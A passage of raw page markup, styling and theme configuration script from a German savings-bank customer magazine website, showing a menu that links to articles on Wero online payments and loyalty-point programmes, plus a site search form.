text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","pag_space":"","pag_padding":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_txt":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_bg":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"3","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_42","tdc_css_class_style":"tdi_42_rand_style","category_id":"33","subcats_posts_limit":"4","child_cats_limit":"3","hide_all":"","tdc_css":"","class":"tdi_42"}';
block_tdi_42.td_column_number = "3";
block_tdi_42.block_type = "tdb_header_mega_menu";
block_tdi_42.post_count = "3";
block_tdi_42.found_posts = "11";
block_tdi_42.header_color = "";
block_tdi_42.ajax_pagination_infinite_stop = "";
block_tdi_42.max_num_pages = "4";
tdBlocksArray.push(block_tdi_42);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_42 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://s-quin-magazin.de/mit-wero-jetzt-auch-online-shoppen/"  rel="bookmark" class="td-image-wrap " title="Mit Wero jetzt auch online shoppen" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://s-quin-magazin.de/wp-content/uploads/sites/6/2025/11/Onlineshopping-AdobeStock_1511969455-80-324x400.jpg" data-img-retina-url="https://s-quin-magazin.de/wp-content/uploads/sites/6/2025/11/Onlineshopping-AdobeStock_1511969455-80-648x800.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://s-quin-magazin.de/mit-wero-jetzt-auch-online-shoppen/"  rel="bookmark" title="Mit Wero jetzt auch online shoppen">Mit Wero jetzt auch online shoppen</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-25T11:04:09+01:00" >25. November 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://s-quin-magazin.de/karte-drauf-punkte-drauf/"  rel="bookmark" class="td-image-wrap " title="Jetzt auch bei Edeka: Karte drauf, Punkte drauf" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://s-quin-magazin.de/wp-content/uploads/sites/6/2025/10/OSC_Netto1-324x400.jpg" data-img-retina-url="https://s-quin-magazin.de/wp-content/uploads/sites/6/2025/10/OSC_Netto1-648x800.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://s-quin-magazin.de/karte-drauf-punkte-drauf/"  rel="bookmark" title="Jetzt auch bei Edeka: Karte drauf, Punkte drauf">Jetzt auch bei Edeka: Karte drauf, Punkte drauf</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-13T08:00:41+01:00" >13. November 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://s-quin-magazin.de/payback-ist-da/"  rel="bookmark" class="td-image-wrap " title="Mit der Sparkasse und PAYBACK jetzt Punkte-Millionär werden" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://s-quin-magazin.de/wp-content/uploads/sites/6/2025/08/Punktemillionaer-iStock-1312107658-324x400.jpg" data-img-retina-url="https://s-quin-magazin.de/wp-content/uploads/sites/6/2025/08/Punktemillionaer-iStock-1312107658-648x800.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://s-quin-magazin.de/payback-ist-da/"  rel="bookmark" title="Mit der Sparkasse und PAYBACK jetzt Punkte-Millionär werden">Mit der Sparkasse und PAYBACK jetzt Punkte-Millionär werden</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-03T11:57:49+02:00" >3. August 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_42" data-td_block_id="tdi_42"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_42" data-td_block_id="tdi_42"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-81049"><a href="https://www.s-vorteilswelt.de/"><div class="tdb-menu-item-text">S-Quin Vorteilswelt</div></a><i class="tdb-menu-sep td-icon-circle-full"></i></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_45 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_45" >
<style>.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_45 .tdb-head-search-btn i{font-size:22px;width:52.8px;height:52.8px;line-height:52.8px;color:#000000}.tdi_45 .tdb-head-search-btn svg{width:22px}.tdi_45 .tdb-search-icon-svg{width:52.8px;height:52.8px}.tdi_45{display:inline-block;float:right;clear:none}.tdi_45 .tdb-search-txt{top:0px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important;font-size:14px!important;font-weight:300!important}.tdi_45 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:500px}.tdi_45 .tdb-search-form{padding:24px;border-width:0px}.tdi_45 .tdb-drop-down-search{left:auto;right:0}body .tdi_45 .tdb-drop-down-search-inner,.tdi_45 .tdb-search-form,.tdi_45 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_45 .tdb-head-search-form-input,.tdi_45 .tdb-head-search-placeholder{padding:0 14px}.tdi_45 .tdb-head-search-form-btn i{font-size:12px}.tdi_45 .tdb-head-search-form-btn-icon{margin-left:10px;top:0px}.tdi_45 .tdb-head-search-form-btn{padding:8px 20px;background-color:#ec0008;box-shadow:0px 0px 6px 0px rgba(0,0,0,0.39);font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important;font-size:14px!important;font-weight:700!important;text-transform:uppercase!important}.tdi_45 .tdb-aj-search-results{padding:0 24px 24px;border-width:0 0 1px 0}.tdi_45 .result-msg{padding:6px 0;text-align:center;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important;font-size:14px!important;font-style:normal!important;font-weight:300!important}.tdi_45 .tdb-head-search-btn svg,.tdi_45 .tdb-head-search-btn svg *{fill:#000000}.tdi_45 .tdb-head-search-btn:hover i{color:#000000}.tdi_45 .tdb-head-search-btn:hover svg,.tdi_45 .tdb-head-search-btn:hover svg *{fill:#000000}.tdi_45 .tdb-head-search-btn .tdb-search-txt{color:#000000}.tdi_45 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_45 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.2)}.tdi_45 .tdb-head-search-form-input{color:#000000;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important;font-size:14px!important;font-weight:300!important}.tdi_45 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #000000}.tdi_45 .tdb-search-form-inner:after{border-color:rgba(0,0,0,0.5)}.tdi_45 .tdb-head-search-form-btn:hover{background-color:#000000}.tdi_45 .result-msg,.tdi_45 .result-msg a{color:#000000}.tdi_45 .result-msg a:hover{color:#ec0008}.tdi_45 .tdb-head-search-placeholder{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important;font-weight:300!important}.tdi_45 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:12px;margin-bottom:12px}.tdi_45 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_45 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_45 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_45 .td-module-container:before{bottom:-12px}.tdi_45 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_45 .entry-thumb{background-position:center 50%}.tdi_45 .td-image-wrap{padding-bottom:70%}.tdi_45 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_45 .td-image-container,.ie11 .tdi_45 .td-image-container{flex:0 0 auto}.ie10 .tdi_45 .td-module-meta-info,.ie11 .tdi_45 .td-module-meta-info{flex:1}.tdi_45 .td-post-vid-time{display:block}.tdi_45 .td-module-meta-info{padding:2px 0 0 15px;border-color:#eaeaea}.tdi_45 .entry-title{margin:0 0 5px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important;font-size:20px!important;line-height:1.1!important;font-weight:700!important}.tdi_45 .td-excerpt{margin:6px 0 10px 0;column-count:1;column-gap:48px;display:none;color:#000000;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important;font-size:14px!important;font-weight:300!important}.tdi_45 .td-post-category{margin:0 0 7px;padding:1px 3px;background-color:#000000;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important;font-size:14px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important}.tdi_45 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_45 .td-read-more{display:none}.tdi_45 .td-author-date{display:inline}.tdi_45 .td-post-author-name{display:none}.tdi_45 .td-icon-star,.tdi_45 .td-icon-star-empty,.tdi_45 .td-icon-star-half{font-size:15px}.tdi_45 .td-module-comments{display:none}.tdi_45 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_45 .td-post-category:hover{background-color:#000000!important;color:#ffffff}body .tdi_45 .td_module_wrap:hover .td-module-title a,.tdi_45 .tdb-aj-cur-element .entry-title a{color:#ec0008!important}.tdi_45 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_45 .td-post-author-name a{color:#000000}.tdi_45 .td-post-date,.tdi_45 .td-post-author-name span{color:#000000}.tdi_45 .td-editor-date,.tdi_45 .td-editor-date .td-post-author-name,.tdi_45 .td-module-comments a{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important;font-size:14px!important;font-weight:300!important}@media (min-width:768px){.tdi_45 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_45 .tdb-head-search-btn i{font-size:20px;width:44px;height:44px;line-height:44px}.tdi_45 .tdb-head-search-btn svg{width:20px}.tdi_45 .tdb-search-icon-svg{width:44px;height:44px}.tdi_45 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:400px}.tdi_45 .tdb-search-form{padding:20px}.tdi_45 .tdb-aj-search-results{padding:0 20px 20px}.tdi_45 .tdb-head-search-form-btn{font-size:12px!important}.tdi_45 .td_module_wrap{padding-bottom:12px!important;margin-bottom:12px!important;padding-bottom:12px;margin-bottom:12px}.tdi_45 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_45 .td_module_wrap .td-module-container:before{display:block!important}.tdi_45 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_45 .td-module-container:before{bottom:-12px}.tdi_45 .td-post-category{padding:2px 3px 1px;font-size:12px!important}.tdi_45 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_45 .entry-title{font-size:16px!important}.tdi_45 .td-editor-date,.tdi_45 .td-editor-date .td-post-author-name,.tdi_45 .td-module-comments a{font-size:12px!important}.tdi_45 .td-excerpt{font-size:12px!important}@media (min-width:768px){.tdi_45 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_45 .tdb-head-search-btn i{font-size:20px;width:40px;height:40px;line-height:40px}.tdi_45 .tdb-head-search-btn svg{width:20px}.tdi_45 .tdb-search-icon-svg{width:40px;height:40px}.tdi_45 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:400px}.tdi_45 .tdb-search-form{padding:20px}.tdi_45 .tdb-head-search-form-btn{padding:6px 16px;font-size:12px!important}.tdi_45 .tdb-aj-search-results{padding:0 20px 20px}.tdi_45 .td_module_wrap{padding-bottom:12px!important;margin-bottom:12px!important;padding-bottom:12px;margin-bottom:12px}.tdi_45 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_45 .td_module_wrap .td-module-container:before{display:block!important}.tdi_45 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_45 .td-module-container:before{bottom:-12px}.tdi_45 .td-post-category{padding:2px 3px 1px;font-size:12px!important}.tdi_45 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_45 .entry-title{font-size:16px!important}.tdi_45 .td-editor-date,.tdi_45 .td-editor-date .td-post-author-name,.tdi_45 .td-module-comments a{font-size:12px!important}.tdi_45 .td-excerpt{font-size:12px!important}@media (min-width:768px){.tdi_45 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_45 .td_module_wrap{padding-bottom:12px!important;margin-bottom:12px!important;padding-bottom:12px;margin-bottom:12px}.tdi_45 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_45 .td_module_wrap .td-module-container:before{display:block!important}.tdi_45 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_45 .td-module-container:before{bottom:-12px}.tdi_45 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_45 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://s-quin-magazin.de/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Suche</span><i class="tdb-head-search-form-btn-icon tdc-font-tdmp tdc-font-tdmp-arrow-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                            </div>
            <div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_46" class="tdc-zone"><div class="tdc_zone tdi_47  wpb_row td-pb-row"  >
<style scoped>.tdi_47{min-height:0}</style><div id="tdi_48" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_49  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_49,.tdi_49 .tdc-columns{min-height:0}#tdi_48.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_48.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_49,.tdi_49 .tdc-columns{display:block}.tdi_49 .tdc-columns{width:100%}.tdi_49:before,.tdi_49:after{display:table}@media (min-width:768px){.tdi_49{margin-left:-30px;margin-right:-30px}.tdi_49 .tdc-row-video-background-error,.tdi_49>.vc_column,.tdi_49>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}.tdi_49{margin-right:0px!important;margin-left:0px!important;padding-top:36px!important;padding-right:34px!important;padding-bottom:36px!important;padding-left:34px!important;position:relative}.tdi_49 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_49{padding-top:20px!important;padding-right:20px!important;padding-bottom:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_49{padding-top:16px!important;padding-right:0px!important;padding-bottom:16px!important;padding-left:0px!important}}@media (max-width:767px){.tdi_49{margin-right:-20px!important;margin-left:-20px!important;padding-top:16px!important;padding-bottom:16px!important}}</style>
<div class="tdi_48_rand_style td-element-style" ><style>.tdi_48_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_51  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_51{vertical-align:baseline}.tdi_51>.wpb_wrapper,.tdi_51>.wpb_wrapper>.tdc-elements{display:block}.tdi_51>.wpb_wrapper>.tdc-elements{width:100%}.tdi_51>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_51>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_52 tdb-tag-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_52" >
<style>.tdi_52{margin-bottom:0px!important}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-tag-title .tdb-title-text{font-weight:400}.tdi_52 .tdb-title-line:after{height:2px;bottom:40%}.tdi_52 .tdb-title-line{height:50px}.td-theme-wrap .tdi_52{text-align:left}.tdi_52 